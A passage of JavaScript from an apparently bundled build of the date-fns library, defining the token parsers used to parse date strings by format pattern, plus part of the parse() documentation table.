     * |  a  | AM, PM                         |  A* | Milliseconds in day            |
     * |  b  | AM, PM, noon, midnight         |  B  | Flexible day period            |
     * |  c  | Stand-alone local day of week  |  C* | Localized hour w/ day period   |
     * |  d  | Day of month                   |  D  | Day of year                    |
     * |  e  | Local day of week              |  E  | Day of week                    |
     * |  f  |                                |  F* | Day of week in month           |
     * |  g* | Modified Julian day            |  G  | Era                            |
     * |  h  | Hour [1-12]                    |  H  | Hour [0-23]                    |
     * |  i! | ISO day of week                |  I! | ISO week of year               |
     * |  j* | Localized hour w/ day period   |  J* | Localized hour w/o day period  |
     * |  k  | Hour [1-24]                    |  K  | Hour [0-11]                    |
     * |  l* | (deprecated)                   |  L  | Stand-alone month              |
     * |  m  | Minute                         |  M  | Month                          |
     * |  n  |                                |  N  |                                |
     * |  o! | Ordinal number modifier        |  O* | Timezone (GMT)                 |
     * |  p  |                                |  P  |                                |
     * |  q  | Stand-alone quarter            |  Q  | Quarter                        |
     * |  r* | Related Gregorian year         |  R! | ISO week-numbering year        |
     * |  s  | Second                         |  S  | Fraction of second             |
     * |  t! | Seconds timestamp              |  T! | Milliseconds timestamp         |
     * |  u  | Extended year                  |  U* | Cyclic year                    |
     * |  v* | Timezone (generic non-locat.)  |  V* | Timezone (location)            |
     * |  w  | Local week of year             |  W* | Week of month                  |
     * |  x  | Timezone (ISO-8601 w/o Z)      |  X  | Timezone (ISO-8601)            |
     * |  y  | Year (abs)                     |  Y  | Local week-numbering year      |
     * |  z* | Timezone (specific non-locat.) |  Z* | Timezone (aliases)             |
     *
     * Letters marked by * are not implemented but reserved by Unicode standard.
     *
     * Letters marked by ! are non-standard, but implemented by date-fns:
     * - `o` modifies the previous token to turn it into an ordinal (see `parse` docs)
     * - `i` is ISO day of week. For `i` and `ii` is returns numeric ISO week days,
     *   i.e. 7 for Sunday, 1 for Monday, etc.
     * - `I` is ISO week of year, as opposed to `w` which is local week of year.
     * - `R` is ISO week-numbering year, as opposed to `Y` which is local week-numbering year.
     *   `R` is supposed to be used in conjunction with `I` and `i`
     *   for universal ISO week-numbering date, whereas
     *   `Y` is supposed to be used in conjunction with `w` and `e`
     *   for week-numbering date specific to the locale.
     */
    var parsers = {
        // Era
        G: {
            priority: 140,
            parse: function(string, token, match, options) {
                switch (token) {
                    // AD, BC
                    case "G":
                    case "GG":
                    case "GGG":
                        return (
                            match.era(string, { width: "abbreviated" }) ||
                            match.era(string, { width: "narrow" })
                        );
                        // A, B
                    case "GGGGG":
                        return match.era(string, { width: "narrow" });
                        // Anno Domini, Before Christ
                    case "GGGG":
                    default:
                        return (
                            match.era(string, { width: "wide" }) ||
                            match.era(string, { width: "abbreviated" }) ||
                            match.era(string, { width: "narrow" })
                        );
                }
            },
            set: function(date, value, options) {
                // Sets year 10 BC if BC, or 10 AC if AC
                date.setUTCFullYear(value === 1 ? 10 : -9, 0, 1);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // Year
        y: {
            // From http://www.unicode.org/reports/tr35/tr35-31/tr35-dates.html#Date_Format_Patterns
            // | Year     |     y | yy |   yyy |  yyyy | yyyyy |
            // |----------|-------|----|-------|-------|-------|
            // | AD 1     |     1 | 01 |   001 |  0001 | 00001 |
            // | AD 12    |    12 | 12 |   012 |  0012 | 00012 |
            // | AD 123   |   123 | 23 |   123 |  0123 | 00123 |
            // | AD 1234  |  1234 | 34 |  1234 |  1234 | 01234 |
            // | AD 12345 | 12345 | 45 | 12345 | 12345 | 12345 |

            priority: 130,
            parse: function(string, token, match, options) {
                var valueCallback = function(year) {
                    return {
                        year: year,
                        isTwoDigitYear: token === "yy",
                    };
                };

                switch (token) {
                    case "y":
                        return parseNDigits(4, string, valueCallback);
                    case "yo":
                        return match.ordinalNumber(string, {
                            unit: "year",
                            valueCallback: valueCallback,
                        });
                    default:
                        return parseNDigits(token.length, string, valueCallback);
                }
            },
            validate: function(date, value, options) {
                return value.isTwoDigitYear || value.year > 0;
            },
            set: function(date, value, options) {
                var currentYear = getUTCWeekYear(date, options);

                if (value.isTwoDigitYear) {
                    var normalizedTwoDigitYear = normalizeTwoDigitYear(
                        value.year,
                        currentYear
                    );
                    date.setUTCFullYear(normalizedTwoDigitYear, 0, 1);
                    date.setUTCHours(0, 0, 0, 0);
                    return date;
                }

                var year = currentYear > 0 ? value.year : 1 - value.year;
                date.setUTCFullYear(year, 0, 1);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // Local week-numbering year
        Y: {
            priority: 130,
            parse: function(string, token, match, options) {
                var valueCallback = function(year) {
                    return {
                        year: year,
                        isTwoDigitYear: token === "YY",
                    };
                };

                switch (token) {
                    case "Y":
                        return parseNDigits(4, string, valueCallback);
                    case "Yo":
                        return match.ordinalNumber(string, {
                            unit: "year",
                            valueCallback: valueCallback,
                        });
                    default:
                        return parseNDigits(token.length, string, valueCallback);
                }
            },
            validate: function(date, value, options) {
                return value.isTwoDigitYear || value.year > 0;
            },
            set: function(date, value, options) {
                var currentYear = date.getUTCFullYear();

                if (value.isTwoDigitYear) {
                    var normalizedTwoDigitYear = normalizeTwoDigitYear(
                        value.year,
                        currentYear
                    );
                    date.setUTCFullYear(
                        normalizedTwoDigitYear,
                        0,
                        options.firstWeekContainsDate
                    );
                    date.setUTCHours(0, 0, 0, 0);
                    return startOfUTCWeek(date, options);
                }

                var year = currentYear > 0 ? value.year : 1 - value.year;
                date.setUTCFullYear(year, 0, options.firstWeekContainsDate);
                date.setUTCHours(0, 0, 0, 0);
                return startOfUTCWeek(date, options);
            },
        },

        // ISO week-numbering year
        R: {
            priority: 130,
            parse: function(string, token, match, options) {
                if (token === "R") {
                    return parseNDigitsSigned(4, string);
                }

                return parseNDigitsSigned(token.length, string);
            },
            set: function(date, value, options) {
                var firstWeekOfYear = new Date(0);
                firstWeekOfYear.setUTCFullYear(value, 0, 4);
                firstWeekOfYear.setUTCHours(0, 0, 0, 0);
                return startOfUTCISOWeek(firstWeekOfYear);
            },
        },

        // Extended year
        u: {
            priority: 130,
            parse: function(string, token, match, options) {
                if (token === "u") {
                    return parseNDigitsSigned(4, string);
                }

                return parseNDigitsSigned(token.length, string);
            },
            set: function(date, value, options) {
                date.setUTCFullYear(value, 0, 1);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // Quarter
        Q: {
            priority: 120,
            parse: function(string, token, match, options) {
                switch (token) {
                    // 1, 2, 3, 4
                    case "Q":
                    case "QQ": // 01, 02, 03, 04
                        return parseNDigits(token.length, string);
                        // 1st, 2nd, 3rd, 4th
                    case "Qo":
                        return match.ordinalNumber(string, { unit: "quarter" });
                        // Q1, Q2, Q3, Q4
                    case "QQQ":
                        return (
                            match.quarter(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.quarter(string, { width: "narrow", context: "formatting" })
                        );
                        // 1, 2, 3, 4 (narrow quarter; could be not numerical)
                    case "QQQQQ":
                        return match.quarter(string, {
                            width: "narrow",
                            context: "formatting",
                        });
                        // 1st quarter, 2nd quarter, ...
                    case "QQQQ":
                    default:
                        return (
                            match.quarter(string, { width: "wide", context: "formatting" }) ||
                            match.quarter(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.quarter(string, { width: "narrow", context: "formatting" })
                        );
                }
            },
            validate: function(date, value, options) {
                return value >= 1 && value <= 4;
            },
            set: function(date, value, options) {
                date.setUTCMonth((value - 1) * 3, 1);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // Stand-alone quarter
        q: {
            priority: 120,
            parse: function(string, token, match, options) {
                switch (token) {
                    // 1, 2, 3, 4
                    case "q":
                    case "qq": // 01, 02, 03, 04
                        return parseNDigits(token.length, string);
                        // 1st, 2nd, 3rd, 4th
                    case "qo":
                        return match.ordinalNumber(string, { unit: "quarter" });
                        // Q1, Q2, Q3, Q4
                    case "qqq":
                        return (
                            match.quarter(string, {
                                width: "abbreviated",
                                context: "standalone",
                            }) ||
                            match.quarter(string, { width: "narrow", context: "standalone" })
                        );
                        // 1, 2, 3, 4 (narrow quarter; could be not numerical)
                    case "qqqqq":
                        return match.quarter(string, {
                            width: "narrow",
                            context: "standalone",
                        });
                        // 1st quarter, 2nd quarter, ...
                    case "qqqq":
                    default:
                        return (
                            match.quarter(string, { width: "wide", context: "standalone" }) ||
                            match.quarter(string, {
                                width: "abbreviated",
                                context: "standalone",
                            }) ||
                            match.quarter(string, { width: "narrow", context: "standalone" })
                        );
                }
            },
            validate: function(date, value, options) {
                return value >= 1 && value <= 4;
            },
            set: function(date, value, options) {
                date.setUTCMonth((value - 1) * 3, 1);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // Month
        M: {
            priority: 110,
            parse: function(string, token, match, options) {
                var valueCallback = function(value) {
                    return value - 1;
                };

                switch (token) {
                    // 1, 2, ..., 12
                    case "M":
                        return parseNumericPattern(
                            numericPatterns.month,
                            string,
                            valueCallback
                        );
                        // 01, 02, ..., 12
                    case "MM":
                        return parseNDigits(2, string, valueCallback);
                        // 1st, 2nd, ..., 12th
                    case "Mo":
                        return match.ordinalNumber(string, {
                            unit: "month",
                            valueCallback: valueCallback,
                        });
                        // Jan, Feb, ..., Dec
                    case "MMM":
                        return (
                            match.month(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.month(string, { width: "narrow", context: "formatting" })
                        );
                        // J, F, ..., D
                    case "MMMMM":
                        return match.month(string, {
                            width: "narrow",
                            context: "formatting",
                        });
                        // January, February, ..., December
                    case "MMMM":
                    default:
                        return (
                            match.month(string, { width: "wide", context: "formatting" }) ||
                            match.month(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.month(string, { width: "narrow", context: "formatting" })
                        );
                }
            },
            validate: function(date, value, options) {
                return value >= 0 && value <= 11;
            },
            set: function(date, value, options) {
                date.setUTCMonth(value, 1);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // Stand-alone month
        L: {
            priority: 110,
            parse: function(string, token, match, options) {
                var valueCallback = function(value) {
                    return value - 1;
                };

                switch (token) {
                    // 1, 2, ..., 12
                    case "L":
                        return parseNumericPattern(
                            numericPatterns.month,
                            string,
                            valueCallback
                        );
                        // 01, 02, ..., 12
                    case "LL":
                        return parseNDigits(2, string, valueCallback);
                        // 1st, 2nd, ..., 12th
                    case "Lo":
                        return match.ordinalNumber(string, {
                            unit: "month",
                            valueCallback: valueCallback,
                        });
                        // Jan, Feb, ..., Dec
                    case "LLL":
                        return (
                            match.month(string, {
                                width: "abbreviated",
                                context: "standalone",
                            }) ||
                            match.month(string, { width: "narrow", context: "standalone" })
                        );
                        // J, F, ..., D
                    case "LLLLL":
                        return match.month(string, {
                            width: "narrow",
                            context: "standalone",
                        });
                        // January, February, ..., December
                    case "LLLL":
                    default:
                        return (
                            match.month(string, { width: "wide", context: "standalone" }) ||
                            match.month(string, {
                                width: "abbreviated",
                                context: "standalone",
                            }) ||
                            match.month(string, { width: "narrow", context: "standalone" })
                        );
                }
            },
            validate: function(date, value, options) {
                return value >= 0 && value <= 11;
            },
            set: function(date, value, options) {
                date.setUTCMonth(value, 1);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // Local week of year
        w: {
            priority: 100,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "w":
                        return parseNumericPattern(numericPatterns.week, string);
                    case "wo":
                        return match.ordinalNumber(string, { unit: "week" });
                    default:
                        return parseNDigits(token.length, string);
                }
            },
            validate: function(date, value, options) {
                return value >= 1 && value <= 53;
            },
            set: function(date, value, options) {
                return startOfUTCWeek(setUTCWeek(date, value, options), options);
            },
        },

        // ISO week of year
        I: {
            priority: 100,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "I":
                        return parseNumericPattern(numericPatterns.week, string);
                    case "Io":
                        return match.ordinalNumber(string, { unit: "week" });
                    default:
                        return parseNDigits(token.length, string);
                }
            },
            validate: function(date, value, options) {
                return value >= 1 && value <= 53;
            },
            set: function(date, value, options) {
                return startOfUTCISOWeek(setUTCISOWeek(date, value, options), options);
            },
        },

        // Day of the month
        d: {
            priority: 90,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "d":
                        return parseNumericPattern(numericPatterns.date, string);
                    case "do":
                        return match.ordinalNumber(string, { unit: "date" });
                    default:
                        return parseNDigits(token.length, string);
                }
            },
            validate: function(date, value, options) {
                var year = date.getUTCFullYear();
                var isLeapYear = isLeapYearIndex$1(year);
                var month = date.getUTCMonth();
                if (isLeapYear) {
                    return value >= 1 && value <= DAYS_IN_MONTH_LEAP_YEAR$1[month];
                } else {
                    return value >= 1 && value <= DAYS_IN_MONTH$1[month];
                }
            },
            set: function(date, value, options) {
                date.setUTCDate(value);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // Day of year
        D: {
            priority: 90,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "D":
                    case "DD":
                        return parseNumericPattern(numericPatterns.dayOfYear, string);
                    case "Do":
                        return match.ordinalNumber(string, { unit: "date" });
                    default:
                        return parseNDigits(token.length, string);
                }
            },
            validate: function(date, value, options) {
                var year = date.getUTCFullYear();
                var isLeapYear = isLeapYearIndex$1(year);
                if (isLeapYear) {
                    return value >= 1 && value <= 366;
                } else {
                    return value >= 1 && value <= 365;
                }
            },
            set: function(date, value, options) {
                date.setUTCMonth(0, value);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // Day of week
        E: {
            priority: 90,
            parse: function(string, token, match, options) {
                switch (token) {
                    // Tue
                    case "E":
                    case "EE":
                    case "EEE":
                        return (
                            match.day(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.day(string, { width: "short", context: "formatting" }) ||
                            match.day(string, { width: "narrow", context: "formatting" })
                        );
                        // T
                    case "EEEEE":
                        return match.day(string, {
                            width: "narrow",
                            context: "formatting",
                        });
                        // Tu
                    case "EEEEEE":
                        return (
                            match.day(string, { width: "short", context: "formatting" }) ||
                            match.day(string, { width: "narrow", context: "formatting" })
                        );
                        // Tuesday
                    case "EEEE":
                    default:
                        return (
                            match.day(string, { width: "wide", context: "formatting" }) ||
                            match.day(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.day(string, { width: "short", context: "formatting" }) ||
                            match.day(string, { width: "narrow", context: "formatting" })
                        );
                }
            },
            validate: function(date, value, options) {
                return value >= 0 && value <= 6;
            },
            set: function(date, value, options) {
                date = setUTCDay(date, value, options);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // Local day of week
        e: {
            priority: 90,
            parse: function(string, token, match, options) {
                var valueCallback = function(value) {
                    var wholeWeekDays = Math.floor((value - 1) / 7) * 7;
                    return ((value + options.weekStartsOn + 6) % 7) + wholeWeekDays;
                };

                switch (token) {
                    // 3
                    case "e":
                    case "ee": // 03
                        return parseNDigits(token.length, string, valueCallback);
                        // 3rd
                    case "eo":
                        return match.ordinalNumber(string, {
                            unit: "day",
                            valueCallback: valueCallback,
                        });
                        // Tue
                    case "eee":
                        return (
                            match.day(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.day(string, { width: "short", context: "formatting" }) ||
                            match.day(string, { width: "narrow", context: "formatting" })
                        );
                        // T
                    case "eeeee":
                        return match.day(string, {
                            width: "narrow",
                            context: "formatting",
                        });
                        // Tu
                    case "eeeeee":
                        return (
                            match.day(string, { width: "short", context: "formatting" }) ||
                            match.day(string, { width: "narrow", context: "formatting" })
                        );
                        // Tuesday
                    case "eeee":
                    default:
                        return (
                            match.day(string, { width: "wide", context: "formatting" }) ||
                            match.day(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.day(string, { width: "short", context: "formatting" }) ||
                            match.day(string, { width: "narrow", context: "formatting" })
                        );
                }
            },
            validate: function(date, value, options) {
                return value >= 0 && value <= 6;
            },
            set: function(date, value, options) {
                date = setUTCDay(date, value, options);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // Stand-alone local day of week
        c: {
            priority: 90,
            parse: function(string, token, match, options) {
                var valueCallback = function(value) {
                    var wholeWeekDays = Math.floor((value - 1) / 7) * 7;
                    return ((value + options.weekStartsOn + 6) % 7) + wholeWeekDays;
                };

                switch (token) {
                    // 3
                    case "c":
                    case "cc": // 03
                        return parseNDigits(token.length, string, valueCallback);
                        // 3rd
                    case "co":
                        return match.ordinalNumber(string, {
                            unit: "day",
                            valueCallback: valueCallback,
                        });
                        // Tue
                    case "ccc":
                        return (
                            match.day(string, {
                                width: "abbreviated",
                                context: "standalone",
                            }) ||
                            match.day(string, { width: "short", context: "standalone" }) ||
                            match.day(string, { width: "narrow", context: "standalone" })
                        );
                        // T
                    case "ccccc":
                        return match.day(string, {
                            width: "narrow",
                            context: "standalone",
                        });
                        // Tu
                    case "cccccc":
                        return (
                            match.day(string, { width: "short", context: "standalone" }) ||
                            match.day(string, { width: "narrow", context: "standalone" })
                        );
                        // Tuesday
                    case "cccc":
                    default:
                        return (
                            match.day(string, { width: "wide", context: "standalone" }) ||
                            match.day(string, {
                                width: "abbreviated",
                                context: "standalone",
                            }) ||
                            match.day(string, { width: "short", context: "standalone" }) ||
                            match.day(string, { width: "narrow", context: "standalone" })
                        );
                }
            },
            validate: function(date, value, options) {
                return value >= 0 && value <= 6;
            },
            set: function(date, value, options) {
                date = setUTCDay(date, value, options);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // ISO day of week
        i: {
            priority: 90,
            parse: function(string, token, match, options) {
                var valueCallback = function(value) {
                    if (value === 0) {
                        return 7;
                    }
                    return value;
                };

                switch (token) {
                    // 2
                    case "i":
                    case "ii": // 02
                        return parseNDigits(token.length, string);
                        // 2nd
                    case "io":
                        return match.ordinalNumber(string, { unit: "day" });
                        // Tue
                    case "iii":
                        return (
                            match.day(string, {
                                width: "abbreviated",
                                context: "formatting",
                                valueCallback: valueCallback,
                            }) ||
                            match.day(string, {
                                width: "short",
                                context: "formatting",
                                valueCallback: valueCallback,
                            }) ||
                            match.day(string, {
                                width: "narrow",
                                context: "formatting",
                                valueCallback: valueCallback,
                            })
                        );
                        // T
                    case "iiiii":
                        return match.day(string, {
                            width: "narrow",
                            context: "formatting",
                            valueCallback: valueCallback,
                        });
                        // Tu
                    case "iiiiii":
                        return (
                            match.day(string, {
                                width: "short",
                                context: "formatting",
                                valueCallback: valueCallback,
                            }) ||
                            match.day(string, {
                                width: "narrow",
                                context: "formatting",
                                valueCallback: valueCallback,
                            })
                        );
                        // Tuesday
                    case "iiii":
                    default:
                        return (
                            match.day(string, {
                                width: "wide",
                                context: "formatting",
                                valueCallback: valueCallback,
                            }) ||
                            match.day(string, {
                                width: "abbreviated",
                                context: "formatting",
                                valueCallback: valueCallback,
                            }) ||
                            match.day(string, {
                                width: "short",
                                context: "formatting",
                                valueCallback: valueCallback,
                            }) ||
                            match.day(string, {
                                width: "narrow",
                                context: "formatting",
                                valueCallback: valueCallback,
                            })
                        );
                }
            },
            validate: function(date, value, options) {
                return value >= 1 && value <= 7;
            },
            set: function(date, value, options) {
                date = setUTCISODay(date, value, options);
                date.setUTCHours(0, 0, 0, 0);
                return date;
            },
        },

        // AM or PM
        a: {
            priority: 80,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "a":
                    case "aa":
                    case "aaa":
                        return (
                            match.dayPeriod(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.dayPeriod(string, {
                                width: "narrow",
                                context: "formatting",
                            })
                        );
                    case "aaaaa":
                        return match.dayPeriod(string, {
                            width: "narrow",
                            context: "formatting",
                        });
                    case "aaaa":
                    default:
                        return (
                            match.dayPeriod(string, {
                                width: "wide",
                                context: "formatting",
                            }) ||
                            match.dayPeriod(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.dayPeriod(string, {
                                width: "narrow",
                                context: "formatting",
                            })
                        );
                }
            },
            set: function(date, value, options) {
                date.setUTCHours(dayPeriodEnumToHours(value), 0, 0, 0);
                return date;
            },
        },

        // AM, PM, midnight
        b: {
            priority: 80,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "b":
                    case "bb":
                    case "bbb":
                        return (
                            match.dayPeriod(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.dayPeriod(string, {
                                width: "narrow",
                                context: "formatting",
                            })
                        );
                    case "bbbbb":
                        return match.dayPeriod(string, {
                            width: "narrow",
                            context: "formatting",
                        });
                    case "bbbb":
                    default:
                        return (
                            match.dayPeriod(string, {
                                width: "wide",
                                context: "formatting",
                            }) ||
                            match.dayPeriod(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.dayPeriod(string, {
                                width: "narrow",
                                context: "formatting",
                            })
                        );
                }
            },
            set: function(date, value, options) {
                date.setUTCHours(dayPeriodEnumToHours(value), 0, 0, 0);
                return date;
            },
        },

        // in the morning, in the afternoon, in the evening, at night
        B: {
            priority: 80,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "B":
                    case "BB":
                    case "BBB":
                        return (
                            match.dayPeriod(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.dayPeriod(string, {
                                width: "narrow",
                                context: "formatting",
                            })
                        );
                    case "BBBBB":
                        return match.dayPeriod(string, {
                            width: "narrow",
                            context: "formatting",
                        });
                    case "BBBB":
                    default:
                        return (
                            match.dayPeriod(string, {
                                width: "wide",
                                context: "formatting",
                            }) ||
                            match.dayPeriod(string, {
                                width: "abbreviated",
                                context: "formatting",
                            }) ||
                            match.dayPeriod(string, {
                                width: "narrow",
                                context: "formatting",
                            })
                        );
                }
            },
            set: function(date, value, options) {
                date.setUTCHours(dayPeriodEnumToHours(value), 0, 0, 0);
                return date;
            },
        },

        // Hour [1-12]
        h: {
            priority: 70,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "h":
                        return parseNumericPattern(numericPatterns.hour12h, string);
                    case "ho":
                        return match.ordinalNumber(string, { unit: "hour" });
                    default:
                        return parseNDigits(token.length, string);
                }
            },
            validate: function(date, value, options) {
                return value >= 1 && value <= 12;
            },
            set: function(date, value, options) {
                var isPM = date.getUTCHours() >= 12;
                if (isPM && value < 12) {
                    date.setUTCHours(value + 12, 0, 0, 0);
                } else if (!isPM && value === 12) {
                    date.setUTCHours(0, 0, 0, 0);
                } else {
                    date.setUTCHours(value, 0, 0, 0);
                }
                return date;
            },
        },

        // Hour [0-23]
        H: {
            priority: 70,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "H":
                        return parseNumericPattern(numericPatterns.hour23h, string);
                    case "Ho":
                        return match.ordinalNumber(string, { unit: "hour" });
                    default:
                        return parseNDigits(token.length, string);
                }
            },
            validate: function(date, value, options) {
                return value >= 0 && value <= 23;
            },
            set: function(date, value, options) {
                date.setUTCHours(value, 0, 0, 0);
                return date;
            },
        },

        // Hour [0-11]
        K: {
            priority: 70,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "K":
                        return parseNumericPattern(numericPatterns.hour11h, string);
                    case "Ko":
                        return match.ordinalNumber(string, { unit: "hour" });
                    default:
                        return parseNDigits(token.length, string);
                }
            },
            validate: function(date, value, options) {
                return value >= 0 && value <= 11;
            },
            set: function(date, value, options) {
                var isPM = date.getUTCHours() >= 12;
                if (isPM && value < 12) {
                    date.setUTCHours(value + 12, 0, 0, 0);
                } else {
                    date.setUTCHours(value, 0, 0, 0);
                }
                return date;
            },
        },

        // Hour [1-24]
        k: {
            priority: 70,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "k":
                        return parseNumericPattern(numericPatterns.hour24h, string);
                    case "ko":
                        return match.ordinalNumber(string, { unit: "hour" });
                    default:
                        return parseNDigits(token.length, string);
                }
            },
            validate: function(date, value, options) {
                return value >= 1 && value <= 24;
            },
            set: function(date, value, options) {
                var hours = value <= 24 ? value % 24 : value;
                date.setUTCHours(hours, 0, 0, 0);
                return date;
            },
        },

        // Minute
        m: {
            priority: 60,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "m":
                        return parseNumericPattern(numericPatterns.minute, string);
                    case "mo":
                        return match.ordinalNumber(string, { unit: "minute" });
                    default:
                        return parseNDigits(token.length, string);
                }
            },
            validate: function(date, value, options) {
                return value >= 0 && value <= 59;
            },
            set: function(date, value, options) {
                date.setUTCMinutes(value, 0, 0);
                return date;
            },
        },

        // Second
        s: {
            priority: 50,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "s":
                        return parseNumericPattern(numericPatterns.second, string);
                    case "so":
                        return match.ordinalNumber(string, { unit: "second" });
                    default:
                        return parseNDigits(token.length, string);
                }
            },
            validate: function(date, value, options) {
                return value >= 0 && value <= 59;
            },
            set: function(date, value, options) {
                date.setUTCSeconds(value, 0);
                return date;
            },
        },

        // Fraction of second
        S: {
            priority: 40,
            parse: function(string, token, match, options) {
                var valueCallback = function(value) {
                    return Math.floor(value * Math.pow(10, -token.length + 3));
                };
                return parseNDigits(token.length, string, valueCallback);
            },
            set: function(date, value, options) {
                date.setUTCMilliseconds(value);
                return date;
            },
        },

        // Timezone (ISO-8601. +00:00 is `'Z'`)
        X: {
            priority: 20,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "X":
                        return parseTimezonePattern(
                            timezonePatterns.basicOptionalMinutes,
                            string
                        );
                    case "XX":
                        return parseTimezonePattern(timezonePatterns.basic, string);
                    case "XXXX":
                        return parseTimezonePattern(
                            timezonePatterns.basicOptionalSeconds,
                            string
                        );
                    case "XXXXX":
                        return parseTimezonePattern(
                            timezonePatterns.extendedOptionalSeconds,
                            string
                        );
                    case "XXX":
                    default:
                        return parseTimezonePattern(timezonePatterns.extended, string);
                }
            },
            set: function(date, value, options) {
                return new Date(date.getTime() - value);
            },
        },

        // Timezone (ISO-8601)
        x: {
            priority: 20,
            parse: function(string, token, match, options) {
                switch (token) {
                    case "x":
                        return parseTimezonePattern(
                            timezonePatterns.basicOptionalMinutes,
                            string
                        );
                    case "xx":
                        return parseTimezonePattern(timezonePatterns.basic, string);
                    case "xxxx":
                        return parseTimezonePattern(
                            timezonePatterns.basicOptionalSeconds,
                            string
                        );
                    case "xxxxx":
                        return parseTimezonePattern(
                            timezonePatterns.extendedOptionalSeconds,
                            string
                        );
                    case "xxx":
                    default:
                        return parseTimezonePattern(timezonePatterns.extended, string);
                }
            },
            set: function(date, value, options) {
                return new Date(date.getTime() - value);
            },
        },

        // Seconds timestamp
        t: {
            priority: 10,
            parse: function(string, token, match, options) {
                return parseAnyDigitsSigned(string);
            },
            set: function(date, value, options) {
                return new Date(value * 1000);
            },
        },

        // Milliseconds timestamp
        T: {
            priority: 10,
            parse: function(string, token, match, options) {
                return parseAnyDigitsSigned(string);
            },
            set: function(date, value, options) {
                return new Date(value);
            },
        },
    };

    var TIMEZONE_UNIT_PRIORITY = 20;

    // This RegExp consists of three parts separated by `|`:
    // - [yYQqMLwIdDecihHKkms]o matches any available ordinal number token
    //   (one of the certain letters followed by `o`)
    // - (\w)\1* matches any sequences of the same letter
    // - '' matches two quote characters in a row
    // - '(''|[^'])+('|$) matches anything surrounded by two quote characters ('),
    //   except a single quote symbol, which ends the sequence.
    //   Two quote characters do not end the sequence.
    //   If there is no matching single quote
    //   then the sequence will continue until the end of the string.
    // - . matches any single character unmatched by previous parts of the RegExps
    var formattingTokensRegExp$1 =
        /[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g;

    var escapedStringRegExp$1 = /^'(.*?)'?$/;
    var doubleQuoteRegExp$1 = /''/g;

    var notWhitespaceRegExp = /\S/;

    /**
     * @name parse
     * @category Common Helpers
     * @summary Parse the date.
     *
     * @description
     * Return the date parsed from string using the given format string.
     *
     * > ⚠️ Please note that the `format` tokens differ from Moment.js and other libraries.
     * > See: https://git.io/fxCyr
     *
     * The characters in the format string wrapped between two single quotes characters (') are escaped.
     * Two single quotes in a row, whether inside or outside a quoted sequence, represent a 'real' single quote.
     *
     * Format of the format string is based on Unicode Technical Standard #35:
     * https://www.unicode.org/reports/tr35/tr35-dates.html#Date_Field_Symbol_Table
     * with a few additions (see note 5 below the table).
     *
     * Accepted format string patterns:
     * | Unit                            |Prior| Pattern | Result examples                   | Notes |
     * |---------------------------------|-----|---------|-----------------------------------|-------|
     * | Era                             | 140 | G..GGG  | AD, BC                            |       |
     * |                                 |     | GGGG    | Anno Domini, Before Christ        | 2     |
     * |                                 |     | GGGGG   | A, B                              |       |
     * | Calendar year                   | 130 | y       | 44, 1, 1900, 2017, 9999           | 4     |
     * |                                 |     | yo      | 44th, 1st, 1900th, 9999999th      | 4,5   |
     * |                                 |     | yy      | 44, 01, 00, 17                    | 4     |
     * |                                 |     | yyy     | 044, 001, 123, 999                | 4     |
     * |                                 |     | yyyy    | 0044, 0001, 1900, 2017            | 4     |
     * |                                 |     | yyyyy   | ...                               | 2,4   |
     * | Local week-numbering year       | 130 | Y       | 44, 1, 1900, 2017, 9000           | 4     |
     * |                                 |     | Yo      | 44th, 1st, 1900th, 9999999th      | 4,5   |
     * |                                 |     | YY      | 44, 01, 00, 17                    | 4,6   |
     * |                                 |     | YYY     | 044, 001, 123, 999                | 4     |
     * |                                 |     | YYYY    | 0044, 0001, 1900, 2017            | 4,6   |
     * |                                 |     | YYYYY   | ...                               | 2,4   |
     * | ISO week-numbering year         | 130 | R       | -43, 1, 1900, 2017, 9999, -9999   | 4,5   |
     * |                                 |     | RR      | -43, 01, 00, 17                   | 4,5   |
     * |                                 |     | RRR     | -043, 001, 123, 999, -999         | 4,5   |
     * |                                 |     | RRRR    | -0043, 0001, 2017, 9999, -9999    | 4,5   |
     * |                                 |     | RRRRR   | ...                               | 2,4,5 |
     * | Extended year                   | 130 | u       | -43, 1, 1900, 2017, 9999, -999    | 4     |
